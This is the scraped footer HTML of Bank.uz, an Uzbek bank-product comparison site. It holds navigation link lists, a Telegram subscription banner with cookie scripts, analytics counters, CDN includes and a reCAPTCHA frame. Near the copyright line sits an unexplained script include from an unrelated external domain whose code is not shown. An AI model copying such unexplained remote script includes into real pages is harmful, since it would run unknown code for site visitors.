                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D7aN1IqhxZ5CEPOz3Dfqlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770148832425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>